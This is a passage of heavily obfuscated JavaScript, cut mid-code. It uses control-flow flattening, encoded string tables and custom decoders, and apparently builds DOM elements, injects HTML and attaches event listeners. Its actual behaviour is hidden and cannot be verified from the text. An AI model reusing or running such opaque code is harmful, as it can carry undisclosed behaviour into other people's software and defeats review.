wGZ7S_-0xfc:vJ9hTy0(gZSLoi5[bZUGCEX[0x24]]=bZUGCEX[0x2],gZSLoi5[bZUGCEX[0x13]]=-bZUGCEX[ssF6wD+0xd5]);for(gZSLoi5[bZUGCEX[0x34]]=bZUGCEX[wGZ7S_+-0x96];gZSLoi5[bZUGCEX[0x34]]<gZSLoi5[bZUGCEX[ssF6wD+0x1c1]];gZSLoi5[bZUGCEX[0x34]]++){gZSLoi5[bZUGCEX[0x2d]]=gZSLoi5[bZUGCEX[0x2c]].indexOf(gZSLoi5[bZUGCEX[0x1]][gZSLoi5[bZUGCEX[wGZ7S_+-0x64]]]);if(gZSLoi5[bZUGCEX[0x2d]]===-bZUGCEX[ssF6wD+0xd5])continue;if(gZSLoi5[bZUGCEX[0x13]]<bZUGCEX[0x2]){gZSLoi5[bZUGCEX[0x13]]=gZSLoi5[bZUGCEX[0x2d]]}else{vJ9hTy0(gZSLoi5[bZUGCEX[wGZ7S_+-0x85]]+=gZSLoi5[bZUGCEX[0x2d]]*bZUGCEX[0x18],gZSLoi5[bZUGCEX[0x43]]|=gZSLoi5[bZUGCEX[0x13]]<<gZSLoi5[bZUGCEX[ssF6wD+0xf6]],gZSLoi5[bZUGCEX[0x24]]+=(gZSLoi5[bZUGCEX[0x13]]&bZUGCEX[ssF6wD+0x100])>bZUGCEX[wGZ7S_+-0x81]?bZUGCEX[0x14]:bZUGCEX[ssF6wD+0xe7]);do{vJ9hTy0(gZSLoi5[bZUGCEX[wGZ7S_+-0x5e]].push(gZSLoi5[bZUGCEX[0x43]]&bZUGCEX[0x12]),gZSLoi5[bZUGCEX[0x43]]>>=bZUGCEX[0xc],gZSLoi5[bZUGCEX[0x24]]-=bZUGCEX[0xc])}while(gZSLoi5[bZUGCEX[0x24]]>bZUGCEX[0x13]);gZSLoi5[bZUGCEX[wGZ7S_+-0x85]]=-bZUGCEX[ssF6wD+0xd5]}}if(gZSLoi5[bZUGCEX[0x13]]>-bZUGCEX[0x3]){vJ9hTy0(lL_JYeH.EhogAcK=lL_JYeH.AUTwGC,wGZ7S_+=-0x35,oGttwo+=0x13c);break}else{vJ9hTy0(lL_JYeH.EhogAcK=lL_JYeH.AUTwGC,wGZ7S_+=-0x35,ssF6wD+=-0x199,oGttwo+=0x13c);break}case wGZ7S_!=0x2f&&oGttwo- -0x3c:vJ9hTy0(lL_JYeH.EhogAcK=lL_JYeH.AUTwGC,wGZ7S_+=-0x4,ssF6wD+=-0x240,oGttwo+=0xd2);break;case lL_JYeH.V0Jp9dV.JBgisj0+0xd5:case 0xdd:mWPhXoP[-bZUGCEX[0xa2]]=mWPhXoP[bZUGCEX[0x2]].length;if(mWPhXoP[-bZUGCEX[0xa2]]<bZUGCEX[0x1])return sBEZR87=!0x0,bZUGCEX[0x2];vJ9hTy0(mWPhXoP[bZUGCEX[0x11]]=MbJI0_Z((0x1,Z4kuCh0)(bZUGCEX[0xf0])).max(...mWPhXoP[bZUGCEX[0x2]]),lL_JYeH.EhogAcK=lL_JYeH.V0Jp9dV,wGZ7S_+=-0x134,ssF6wD+=0x82,oGttwo+=-0x3d);break;case wGZ7S_-0x115:for(mWPhXoP[bZUGCEX[0xf8]]=bZUGCEX[0x2];mWPhXoP[bZUGCEX[0xf8]]<mWPhXoP[-bZUGCEX[0xa2]]-bZUGCEX[0x3];mWPhXoP[bZUGCEX[0xf8]]++){vJ9hTy0(gvPaQJ(eb91i8),gvPaQJ(OkM_Dx));function OkM_Dx(...wGZ7S_){vJ9hTy0(wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3],wGZ7S_[-bZUGCEX[0xb4]]=\"\\x54\\x4f\\x68\\x4e\\x63\\x44\\x41\\x3a\\x36\\x28\\x30\\x77\\x74\\x22\\x21\\x66\\x55\\x6f\\x52\\x4b\\x76\\x5f\\x57\\x2a\\x3b\\x42\\x75\\x6c\\x39\\x43\\x3f\\x72\\x50\\x6a\\x3c\\x23\\x24\\x33\\x5a\\x7a\\x4a\\x2f\\x6b\\x40\\x67\\x4d\\x38\\x32\\x2e\\x34\\x65\\x7c\\x5e\\x58\\x45\\x3e\\x49\\x69\\x59\\x6e\\x71\\x3d\\x6d\\x70\\x25\\x56\\x47\\x64\\x53\\x62\\x60\\x46\\x29\\x48\\x7d\\x4c\\x51\\x73\\x35\\x37\\x79\\x2b\\x78\\x2c\\x7b\\x26\\x5b\\x7e\\x5d\\x31\\x61\",wGZ7S_[bZUGCEX[0x33]]=\"\"+(wGZ7S_[bZUGCEX[0x2]]||\"\"),wGZ7S_[bZUGCEX[0x6]]=wGZ7S_[bZUGCEX[0x33]].length,wGZ7S_[bZUGCEX[0x58]]=[],wGZ7S_[bZUGCEX[0x36]]=bZUGCEX[0x2],wGZ7S_[bZUGCEX[0xb1]]=bZUGCEX[0x2],wGZ7S_[bZUGCEX[0x13]]=-bZUGCEX[0x3]);for(wGZ7S_[bZUGCEX[0x34]]=bZUGCEX[0x2];wGZ7S_[bZUGCEX[0x34]]<wGZ7S_[bZUGCEX[0x6]];wGZ7S_[bZUGCEX[0x34]]++){wGZ7S_[bZUGCEX[0x2d]]=wGZ7S_[-bZUGCEX[0xb4]].indexOf(wGZ7S_[bZUGCEX[0x33]][wGZ7S_[bZUGCEX[0x34]]]);if(wGZ7S_[bZUGCEX[0x2d]]===-bZUGCEX[0x3])continue;if(wGZ7S_[bZUGCEX[0x13]]<bZUGCEX[0x2]){wGZ7S_[bZUGCEX[0x13]]=wGZ7S_[bZUGCEX[0x2d]]}else{vJ9hTy0(wGZ7S_[bZUGCEX[0x13]]+=wGZ7S_[bZUGCEX[0x2d]]*bZUGCEX[0x18],wGZ7S_[bZUGCEX[0x36]]|=wGZ7S_[bZUGCEX[0x13]]<<wGZ7S_[bZUGCEX[0xb1]],wGZ7S_[bZUGCEX[0xb1]]+=(wGZ7S_[bZUGCEX[0x13]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(wGZ7S_[bZUGCEX[0x58]].push(wGZ7S_[bZUGCEX[0x36]]&bZUGCEX[0x12]),wGZ7S_[bZUGCEX[0x36]]>>=bZUGCEX[0xc],wGZ7S_[bZUGCEX[0xb1]]-=bZUGCEX[0xc])}while(wGZ7S_[bZUGCEX[0xb1]]>bZUGCEX[0x13]);wGZ7S_[bZUGCEX[0x13]]=-bZUGCEX[0x3]}}if(wGZ7S_[bZUGCEX[0x13]]>-bZUGCEX[0x3]){wGZ7S_[bZUGCEX[0x58]].push((wGZ7S_[bZUGCEX[0x36]]|wGZ7S_[bZUGCEX[0x13]]<<wGZ7S_[bZUGCEX[0xb1]])&bZUGCEX[0x12])}return iLoV7t(wGZ7S_[bZUGCEX[0x58]])}function eb91i8(...wGZ7S_){wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[wGZ7S_[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[wGZ7S_[bZUGCEX[0x2]]]=OkM_Dx(PNH_rb9[wGZ7S_[bZUGCEX[0x2]]])}return LgEPkW[wGZ7S_[bZUGCEX[0x2]]]}if(mWPhXoP[bZUGCEX[0xe]][mWPhXoP[bZUGCEX[0xf8]]]===MbJI0_Z(eb91i8(bZUGCEX[0xf9])+bZUGCEX[0xf4]).MAX_SAFE_INTEGER&&mWPhXoP[-bZUGCEX[0x6a]][mWPhXoP[bZUGCEX[wGZ7S_+0x49]]]===MbJI0_Z(eb91i8(bZUGCEX[0xf9])+bZUGCEX[0xf4]).MIN_SAFE_INTEGER)continue;vJ9hTy0(mWPhXoP[bZUGCEX[0x2d]]=MbJI0_Z(eb91i8(bZUGCEX[ssF6wD+0x198])).max(mWPhXoP[bZUGCEX[0x2d]],mWPhXoP[bZUGCEX[0xe]][mWPhXoP[bZUGCEX[0xf8]]]-mWPhXoP[bZUGCEX[0xf7]]),mWPhXoP[bZUGCEX[0xf7]]=mWPhXoP[-bZUGCEX[0x6a]][mWPhXoP[bZUGCEX[0xf8]]])}vJ9hTy0(mWPhXoP[bZUGCEX[0x2d]]=MbJI0_Z((0x1,Z4kuCh0)(bZUGCEX[0xf0])).max(mWPhXoP[bZUGCEX[0x2d]],mWPhXoP[bZUGCEX[0x11]]-mWPhXoP[bZUGCEX[0xf7]]),lL_JYeH.EhogAcK=lL_JYeH.V0Jp9dV,oGttwo+=0x11c);break;case wGZ7S_-0x1c:vJ9hTy0(lL_JYeH.V0Jp9dV.JBgisj0=0x50,lL_JYeH.EhogAcK=lL_JYeH.AUTwGC,wGZ7S_+=0x100,ssF6wD+=-0x1cd,oGttwo+=0x90);break}}vJ9hTy0(sBEZR87=void 0x0,wGZ7S_=JNntIDR(-0x106,0x88,0x3d).next().value);if(sBEZR87){return wGZ7S_}}));return oGttwo=!0x0,MbJI0_Z(lL_JYeH(bZUGCEX[mWPhXoP+0xb2])).log(ssF6wD[bZUGCEX[0x1a]]);case-0x7a:case wGZ7S_!=-0x13c&&wGZ7S_- -0xac:[JNntIDR.alrcFzl.WNd3BRF,JNntIDR.alrcFzl.D7Tdi9_,JNntIDR.alrcFzl.WDNMqW7]=[0x93,-0x44,0x6f];case sBEZR87- -0x86:vJ9hTy0(JNntIDR.EwTo08=JNntIDR.alrcFzl,mWPhXoP+=0xb2,sBEZR87+=-0x3,wGZ7S_+=-0x64);break;case JNntIDR.alrcFzl.WDNMqW7+0x1c:case JNntIDR.alrcFzl.D7Tdi9_+0x72:case-0x5f:vJ9hTy0(JNntIDR.EwTo08=JNntIDR.xzs_PQ,mWPhXoP+=-0x14,sBEZR87+=0x70,wGZ7S_+=-0x13e);break;default:case-0x90:case 0xad:vJ9hTy0(JNntIDR.EwTo08=JNntIDR.alrcFzl,mWPhXoP+=0x5c,sBEZR87+=-0xc3,wGZ7S_+=0x1b3);break}}vJ9hTy0(oGttwo=void 0x0,mWPhXoP=sBEZR87(0x49,0x58,-0xc7).next().value);if(oGttwo){return mWPhXoP}}MbJI0_Z(lL_JYeH(bZUGCEX[0xfc]))[sBEZR87(bZUGCEX[0xfd])+sBEZR87(bZUGCEX[0xfe])](Y9azw4N[bZUGCEX[0x1b]][sBEZR87(bZUGCEX[0xff])],MbJI0_Z(sBEZR87(bZUGCEX[0x100])+bZUGCEX[0x101])[sBEZR87(bZUGCEX[0x102])+sBEZR87(bZUGCEX[0x103])](ssF6wD[bZUGCEX[0x11]]));if(MbJI0_Z(sBEZR87(bZUGCEX[0x104]))[sBEZR87(bZUGCEX[0x105])+bZUGCEX[0xca]](sBEZR87(bZUGCEX[0x106])+bZUGCEX[0xca])&&MbJI0_Z(sBEZR87(bZUGCEX[0x104]))[sBEZR87(bZUGCEX[0x105])+bZUGCEX[0xca]](sBEZR87(bZUGCEX[0x107]))&&MbJI0_Z(sBEZR87(bZUGCEX[0x104]))[sBEZR87(bZUGCEX[0x105])+bZUGCEX[0xca]](sBEZR87(bZUGCEX[0x108]))){gvPaQJ(ewlFp5);function JNntIDR(ssF6wD){var oGttwo=\"\\x3c\\x56\\x4d\\x41\\x6c\\x69\\x50\\x6a\\x64\\x72\\x66\\x57\\x62\\x5b\\x46\\x39\\x42\\x55\\x4b\\x3d\\x75\\x7c\\x2b\\x67\\x59\\x76\\x51\\x6f\\x65\\x61\\x7e\\x35\\x73\\x25\\x5f\\x5e\\x60\\x38\\x5d\\x24\\x45\\x3b\\x26\\x3f\\x30\\x6d\\x33\\x2c\\x31\\x3e\\x5a\\x52\\x29\\x4f\\x36\\x74\\x6e\\x3a\\x48\\x49\\x58\\x7a\\x4c\\x4e\\x77\\x43\\x47\\x40\\x44\\x7b\\x22\\x21\\x4a\\x53\\x2e\\x54\\x2f\\x68\\x7d\\x23\\x71\\x2a\\x34\\x37\\x32\\x6b\\x78\\x70\\x28\\x63\\x79\",lL_JYeH,mWPhXoP,sBEZR87,wGZ7S_,JNntIDR,ewlFp5,Y9azw4N;vJ9hTy0(lL_JYeH=\"\"+(ssF6wD||\"\"),mWPhXoP=lL_JYeH.length,sBEZR87=[],wGZ7S_=bZUGCEX[0x2],JNntIDR=bZUGCEX[0x2],ewlFp5=-bZUGCEX[0x3]);for(Y9azw4N=bZUGCEX[0x2];Y9azw4N<mWPhXoP;Y9azw4N++){var YpZ4vq=oGttwo.indexOf(lL_JYeH[Y9azw4N]);if(YpZ4vq===-bZUGCEX[0x3])continue;if(ewlFp5<bZUGCEX[0x2]){ewlFp5=YpZ4vq}else{vJ9hTy0(ewlFp5+=YpZ4vq*bZUGCEX[0x18],wGZ7S_|=ewlFp5<<JNntIDR,JNntIDR+=(ewlFp5&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(sBEZR87.push(wGZ7S_&bZUGCEX[0x12]),wGZ7S_>>=bZUGCEX[0xc],JNntIDR-=bZUGCEX[0xc])}while(JNntIDR>bZUGCEX[0x13]);ewlFp5=-bZUGCEX[0x3]}}if(ewlFp5>-bZUGCEX[0x3]){sBEZR87.push((wGZ7S_|ewlFp5<<JNntIDR)&bZUGCEX[0x12])}return iLoV7t(sBEZR87)}function ewlFp5(...ssF6wD){var oGttwo,lL_JYeH;function*mWPhXoP(lL_JYeH,mWPhXoP,sBEZR87,wGZ7S_={spJADtp:{}}){while(lL_JYeH+mWPhXoP+sBEZR87!==0xaa)with(wGZ7S_.YQgOE7||wGZ7S_)switch(lL_JYeH+mWPhXoP+sBEZR87){case mWPhXoP-0x94:case mWPhXoP!=-0x6c&&mWPhXoP- -0x6:vJ9hTy0(wGZ7S_.YQgOE7=wGZ7S_.bNS8w_N,lL_JYeH+=0xc6,mWPhXoP+=0x9,sBEZR87+=0xb5);break;case wGZ7S_.spJADtp.eaHxyCB+-0x118:return oGttwo=!0x0,LgEPkW[ssF6wD[bZUGCEX[lL_JYeH+-0x51]]]=JNntIDR(PNH_rb9[ssF6wD[bZUGCEX[0x2]]]);case wGZ7S_.spJADtp.F2JxtcR+-0x9c:vJ9hTy0([wGZ7S_.spJADtp.eaHxyCB,wGZ7S_.spJADtp.F2JxtcR]=[0xbd,-0xbc],wGZ7S_.YQgOE7=wGZ7S_.DsKB1f,lL_JYeH+=0x235,mWPhXoP+=-0x40,sBEZR87+=-0xc3);break;case sBEZR87-0x147:case-0x60:case 0xee:case-0xb5:vJ9hTy0([wGZ7S_.spJADtp.eaHxyCB,wGZ7S_.spJADtp.F2JxtcR]=[0xac,0x14],ssF6wD[bZUGCEX[mWPhXoP+-0xf0]]=bZUGCEX[0x3]);if(typeof LgEPkW[ssF6wD[bZUGCEX[mWPhXoP+-0xee]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(wGZ7S_.YQgOE7=wGZ7S_.spJADtp,lL_JYeH+=0x1e7,mWPhXoP+=-0x1d4,sBEZR87+=-0x1f);break}else{vJ9hTy0(wGZ7S_.YQgOE7=wGZ7S_.spJADtp,lL_JYeH+=0x1e7,mWPhXoP+=-0x1c7,sBEZR87+=-0x1f);break}case-0x7d:case 0x33:case 0xbc:return oGttwo=!0x0,LgEPkW[ssF6wD[bZUGCEX[0x2]]];case 0xd7:case wGZ7S_.spJADtp.F2JxtcR+-0xde:case 0xa1:vJ9hTy0([wGZ7S_.spJADtp.eaHxyCB,wGZ7S_.spJADtp.F2JxtcR]=[0x3a,0x5b],wGZ7S_.YQgOE7=wGZ7S_.O5O_ju,lL_JYeH+=0xc6,mWPhXoP+=0x171,sBEZR87+=-0xc3);break;case 0x38:default:vJ9hTy0(wGZ7S_.YQgOE7=wGZ7S_.spJADtp,lL_JYeH+=-0x43,mWPhXoP+=-0x6b,sBEZR87+=0xb5);break;case mWPhXoP!=-0xe4&&mWPhXoP- -0x78:return oGttwo=!0x0,LgEPkW[ssF6wD[bZUGCEX[0x2]]]}}vJ9hTy0(oGttwo=void 0x0,lL_JYeH=mWPhXoP(-0x194,0xf0,0x44).next().value);if(oGttwo){return lL_JYeH}}vJ9hTy0(MbJI0_Z(ewlFp5(bZUGCEX[0x109]))[ewlFp5(bZUGCEX[0x10a])+bZUGCEX[0xca]](ewlFp5(bZUGCEX[0x10b])+ewlFp5(bZUGCEX[0x10c])+ewlFp5(bZUGCEX[0x10d]),bZUGCEX[0x10e]),MbJI0_Z(ewlFp5(bZUGCEX[0x10f]))[ewlFp5(bZUGCEX[0x110])+ewlFp5(bZUGCEX[0x111])+bZUGCEX[0xbc]](ewlFp5(bZUGCEX[0x112])+bZUGCEX[0x215])[ewlFp5(bZUGCEX[0x113])][ewlFp5(bZUGCEX[0x114])]=MbJI0_Z(ewlFp5(bZUGCEX[0x115])+\"\\x43\"))}}}))},[(ssF6wD+-0xd4,d7hZnkV)(bZUGCEX[0x116])]:function(...Y9azw4N){var ssF6wD,oGttwo;function*lL_JYeH(oGttwo,mWPhXoP,sBEZR87={ea2pyx5:{}},wGZ7S_){while(oGttwo+mWPhXoP!==-0x89)with(sBEZR87.iEzeAv||sBEZR87)switch(oGttwo+mWPhXoP){case sBEZR87.ea2pyx5.kBr8YPN+-0x5e:vJ9hTy0([sBEZR87.ea2pyx5.FTCPbDQ,sBEZR87.ea2pyx5.kBr8YPN]=[-0x8c,0xd9],sBEZR87.iEzeAv=sBEZR87.WRmlOc,oGttwo+=-0x180);break;case-0xc9:return;case mWPhXoP-0xa8:return sVRd_fL;case 0xb5:case 0x2e:case 0xb8:vJ9hTy0([...slSpmq.SyWu0pT]=wGZ7S_,slSpmq.wvAUddG=function*oGttwo(mWPhXoP,sBEZR87,wGZ7S_={WDBVd1T:{}}){while(mWPhXoP+sBEZR87!==0x5e)with(wGZ7S_.bAKTdU||wGZ7S_)switch(mWPhXoP+sBEZR87){case sBEZR87-0x1c:return slSpmq.lnLDe_5=!0x0,LgEPkW[slSpmq.SyWu0pT[bZUGCEX[0x2]]]=(0x1,ea2pyx5.etz4QrL)(PNH_rb9[slSpmq.SyWu0pT[bZUGCEX[0x2]]]);case mWPhXoP-0x107:return slSpmq.lnLDe_5=!0x0,LgEPkW[slSpmq.SyWu0pT[bZUGCEX[0x2]]]=(0x1,ea2pyx5.etz4QrL)(PNH_rb9[slSpmq.SyWu0pT[bZUGCEX[mWPhXoP+-0x30]]]);case wGZ7S_.WDBVd1T.CxcxthO+-0x3d:vJ9hTy0([wGZ7S_.WDBVd1T.XszWvL,wGZ7S_.WDBVd1T.CxcxthO]=[0x7e,-0xf5],wGZ7S_.bAKTdU=wGZ7S_._CJVST,mWPhXoP+=-0x53,sBEZR87+=0x9d);break;default:case sBEZR87-0x8c:return slSpmq.lnLDe_5=!0x0,LgEPkW[slSpmq.SyWu0pT[bZUGCEX[0x2]]];case mWPhXoP-0x36:return slSpmq.lnLDe_5=!0x0,LgEPkW[slSpmq.SyWu0pT[bZUGCEX[0x2]]]=(0x1,ea2pyx5.etz4QrL)(PNH_rb9[slSpmq.SyWu0pT[bZUGCEX[mWPhXoP+0xab]]]);case-0xa6:case 0xe6:vJ9hTy0([wGZ7S_.WDBVd1T.XszWvL,wGZ7S_.WDBVd1T.CxcxthO]=[-0xa8,0x51],slSpmq.SyWu0pT[bZUGCEX[0x0]]=bZUGCEX[0x3]);if(typeof LgEPkW[slSpmq.SyWu0pT[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(wGZ7S_.bAKTdU=wGZ7S_.WDBVd1T,mWPhXoP+=-0x14b,sBEZR87+=0x112);break}else{vJ9hTy0(wGZ7S_.bAKTdU=wGZ7S_.WDBVd1T,mWPhXoP+=-0x12e,sBEZR87+=0x1c7);break}}},slSpmq.lnLDe_5=void 0x0,slSpmq.sVRd_fL=(0x1,slSpmq.wvAUddG)(0xa2,-0x148).next().value);if(slSpmq.lnLDe_5){vJ9hTy0(sBEZR87.iEzeAv=sBEZR87.slSpmq,oGttwo+=-0x37);break}else{vJ9hTy0(sBEZR87.iEzeAv=sBEZR87.slSpmq,oGttwo+=-0x14d,mWPhXoP+=0x56);break}case-0x16:case 0xd1:[Mz6BaY.EGgAoaF]=wGZ7S_;if(typeof LgEPkW[Mz6BaY.EGgAoaF]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(sBEZR87.iEzeAv=sBEZR87.Mz6BaY,oGttwo+=-0x30f,mWPhXoP+=0x1f1);break}else{vJ9hTy0(sBEZR87.iEzeAv=sBEZR87.Mz6BaY,oGttwo+=-0x2ca,mWPhXoP+=0x1f1);break}case-0x98:case oGttwo- -0xa0:return iLoV7t(bWVfgAY[bZUGCEX[0x3a]]);case-0x87:case 0xf:default:sBEZR87.ea2pyx5.DKAo6z=MbJI0_Z((0x1,gQwHR1X)(bZUGCEX[0x11b])+bZUGCEX[0xb1])[(0x1,gQwHR1X)(bZUGCEX[0x12f])+(0x1,gQwHR1X)(bZUGCEX[0x130])+bZUGCEX[0x153]]((0x1,gQwHR1X)(bZUGCEX[oGttwo+0x1be]));if(DKAo6z){vJ9hTy0(sBEZR87.iEzeAv=sBEZR87.ea2pyx5,mWPhXoP+=0xa8);break}else{vJ9hTy0(sBEZR87.iEzeAv=sBEZR87.ea2pyx5,oGttwo+=0xfa,mWPhXoP+=-0x1e2);break}case oGttwo- -0x43:case-0xb4:case-0x5f:sBEZR87.tEjwofd.dgpfL1=(0x1,ivtfnY)(-0x79,-0xeb,0xbd,oGttwo+0x17e).next().value;if(Jj87PRE){vJ9hTy0(sBEZR87.iEzeAv=sBEZR87.tEjwofd,mWPhXoP+=0x2);break}else{vJ9hTy0(sBEZR87.iEzeAv=sBEZR87.tEjwofd,oGttwo+=0x134,mWPhXoP+=-0xf8);break}case 0x46:case-0xe5:case 0x88:vJ9hTy0(sBEZR87.LWUxqH.Ghppd_R=mwNDgr.length,sBEZR87.LWUxqH.S0KSRr0=[],sBEZR87.LWUxqH.E23MZ48=bZUGCEX[0x2],sBEZR87.LWUxqH.dz2ZLa=bZUGCEX[0x2],sBEZR87.iEzeAv=sBEZR87.LWUxqH,oGttwo+=0x42);break;case 0x7:case-0xef:case 0x3d:vJ9hTy0(bWVfgAY[bZUGCEX[0x3a]].push((bWVfgAY[bZUGCEX[0x43]]|bWVfgAY[bZUGCEX[0x13]]<<bWVfgAY[bZUGCEX[0xb]])&bZUGCEX[oGttwo+-0x30]),sBEZR87.iEzeAv=sBEZR87.jNs1Td,oGttwo+=-0xe5,mWPhXoP+=0xa5);break;case-0x2:case-0x97:case 0x5:vJ9hTy0([[],Y9azw4N[-bZUGCEX[0x76]]]=aQlBLh,Y9azw4N[bZUGCEX[0x3]]=MbJI0_Z((0x1,gQwHR1X)(bZUGCEX[0x118]))[(0x1,gQwHR1X)(bZUGCEX[0x119])](Y9azw4N[-bZUGCEX[oGttwo+0x202]][(0x1,gQwHR1X)(bZUGCEX[0x11a])]),sBEZR87.iEzeAv=sBEZR87.ea2pyx5,oGttwo+=-0x2a);break;case-0xe0:vJ9hTy0(jDSfLcn[(0x1,sBEZR87.coe2Ns.cLe3QNH)(bZUGCEX[0x14d])+(0x1,sBEZR87.coe2Ns.cLe3QNH)(bZUGCEX[0x14e])+(0x1,sBEZR87.coe2Ns.cLe3QNH)(bZUGCEX[0x14f])]((0x1,sBEZR87.coe2Ns.cLe3QNH)(bZUGCEX[0x150])+bZUGCEX[0xb7],Y9azw4N[-bZUGCEX[0x76]][(0x1,sBEZR87.coe2Ns.cLe3QNH)(bZUGCEX[0x151])](function(...oGttwo){var mWPhXoP={};return Y9azw4N[-bZUGCEX[0x76]][(0x1,sBEZR87.coe2Ns.cLe3QNH)(bZUGCEX[0x152])](oGttwo,mWPhXoP)})),sBEZR87.iEzeAv=sBEZR87.ea2pyx5,oGttwo+=-0x149,mWPhXoP+=0x238);break;case sBEZR87.ea2pyx5.FTCPbDQ+-0x5e:case-0xf1:case 0xa9:return LgEPkW[EGgAoaF]=(0x1,sBEZR87.coe2Ns.vJXtVE)(PNH_rb9[EGgAoaF]);case 0x8:case sBEZR87.ea2pyx5.kBr8YPN+-0x1b3:vJ9hTy0(Y9azw4N[bZUGCEX[0x1]]=MbJI0_Z((0x1,gQwHR1X)(bZUGCEX[0x11b])+bZUGCEX[0xb1])[(0x1,gQwHR1X)(bZUGCEX[0x11c])+(0x1,gQwHR1X)(bZUGCEX[0x11d])+bZUGCEX[oGttwo+0x2d4]]((0x1,gQwHR1X)(bZUGCEX[oGttwo+0x2d5])),Y9azw4N[-bZUGCEX[0x80]]=Y9azw4N[bZUGCEX[0x3]][(0x1,gQwHR1X)(bZUGCEX[0x120])+\"\\u0065\\u006e\"][bZUGCEX[0xc]],Y9azw4N[bZUGCEX[0x1]][(0x1,gQwHR1X)(bZUGCEX[0x121])+(0x1,gQwHR1X)(bZUGCEX[0x122])][(0x1,gQwHR1X)(bZUGCEX[0x123])]((0x1,gQwHR1X)(bZUGCEX[0x124])+\"\\x32\"),Y9azw4N[bZUGCEX[0x1]][(0x1,gQwHR1X)(bZUGCEX[0x125])+(0x1,gQwHR1X)(bZUGCEX[0x126])]+=(0x1,gQwHR1X)(bZUGCEX[0x127])+(0x1,gQwHR1X)(bZUGCEX[0x128])+(0x1,gQwHR1X)(bZUGCEX[oGttwo+0x2df])+(0x1,gQwHR1X)(bZUGCEX[0x12a])+(0x1,gQwHR1X)(bZUGCEX[0x12b])+(0x1,gQwHR1X)(bZUGCEX[0x12c])+\"\\x3e\",sBEZR87.iEzeAv=sBEZR87.ea2pyx5,oGttwo+=0xc2,mWPhXoP+=0x77);break;case oGttwo- -0x45:return dgpfL1;case-0x9a:case 0x78:vJ9hTy0(Y9azw4N[bZUGCEX[oGttwo+0xf7]][(0x1,gQwHR1X)(bZUGCEX[oGttwo+0x221])+(0x1,gQwHR1X)(bZUGCEX[0x12e])](Y9azw4N[bZUGCEX[0x1]],Y9azw4N[-bZUGCEX[0x80]]),MbJI0_Z((0x1,gQwHR1X)(bZUGCEX[0x11b])+bZUGCEX[oGttwo+0x1a5])[(0x1,gQwHR1X)(bZUGCEX[0x12f])+(0x1,gQwHR1X)(bZUGCEX[oGttwo+0x224])+bZUGCEX[0x153]]((0x1,gQwHR1X)(bZUGCEX[0x131])+bZUGCEX[0xca])[(0x1,gQwHR1X)(bZUGCEX[oGttwo+0x226])+(0x1,gQwHR1X)(bZUGCEX[0x133])+(0x1,gQwHR1X)(bZUGCEX[0x134])]((0x1,gQwHR1X)(bZUGCEX[0x135]),gvPaQJ((...oGttwo)=>{vJ9hTy0(oGttwo[bZUGCEX[0x0]]=bZUGCEX[0x3],gvPaQJ(sBEZR87),gvPaQJ(mWPhXoP));function mWPhXoP(...oGttwo){var mWPhXoP,sBEZR87;function*wGZ7S_(sBEZR87,wGZ7S_,Y9azw4N,ssF6wD,lL_JYeH={F5mIlR:{}}){while(sBEZR87+wGZ7S_+Y9azw4N+ssF6wD!==0x1a)with(lL_JYeH.nJCXWL||lL_JYeH)switch(sBEZR87+wGZ7S_+Y9azw4N+ssF6wD){case Y9azw4N- -0xea:case-0x49:case-0xa8:for(oGttwo[bZUGCEX[0x34]]=bZUGCEX[0x2];oGttwo[bZUGCEX[0x34]]<oGttwo[bZUGCEX[0x4]];oGttwo[bZUGCEX[0x34]]++){oGttwo[bZUGCEX[Y9azw4N+0x122]]=oGttwo[bZUGCEX[0x3]].indexOf(oGttwo[bZUGCEX[0x136]][oGttwo[bZUGCEX[0x34]]]);if(oGttwo[bZUGCEX[Y9azw4N+0x122]]===-bZUGCEX[sBEZR87+0xc3])continue;if(oGttwo[bZUGCEX[0x138]]<bZUGCEX[0x2]){oGttwo[bZUGCEX[0x138]]=oGttwo[bZUGCEX[0x54]]}else{vJ9hTy0(oGttwo[bZUGCEX[Y9azw4N+0x206]]+=oGttwo[bZUGCEX[sBEZR87+0x114]]*bZUGCEX[wGZ7S_+-0xaa],oGttwo[bZUGCEX[0x36]]|=oGttwo[bZUGCEX[sBEZR87+0x1f8]]<<oGttwo[bZUGCEX[0x137]],oGttwo[bZUGCEX[0x137]]+=(oGttwo[bZUGCEX[Y9azw4N+0x206]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[Y9azw4N+0xe3]);do{vJ9hTy0(oGttwo[bZUGCEX[Y9azw4N+0xea]].push(oGttwo[bZUGCEX[0x36]]&bZUGCEX[sBEZR87+0xd2]),oGttwo[bZUGCEX[0x36]]>>=bZUGCEX[0xc],oGttwo[bZUGCEX[wGZ7S_+0x75]]-=bZUGCEX[Y9azw4N+0xda])}while(oGttwo[bZUGCEX[sBEZR87+0x1f7]]>bZUGCEX[sBEZR87+0xd3]);oGttwo[bZUGCEX[0x138]]=-bZUGCEX[0x3]}}if(oGttwo[bZUGCEX[0x138]]>-bZUGCEX[0x3]){vJ9hTy0(lL_JYeH.nJCXWL=lL_JYeH.F5mIlR,sBEZR87+=-0x111,Y9azw4N+=0x12c);break}else{vJ9hTy0(lL_JYeH.nJCXWL=lL_JYeH.F5mIlR,sBEZR87+=0x11b,wGZ7S_+=-0x149,Y9azw4N+=0xcb,ssF6wD+=-0x9e);break}case-0x28:case-0x68:vJ9hTy0([lL_JYeH.F5mIlR.RgfBC0,lL_JYeH.F5mIlR.aY4QFcc,lL_JYeH.F5mIlR.LUWaKj]=[0x5e,-0x4f,-0xd],lL_JYeH.nJCXWL=lL_JYeH.koCbBQ9,sBEZR87+=0xe7,wGZ7S_+=0x26,Y9azw4N+=-0xb8,ssF6wD+=0x2d);break;case 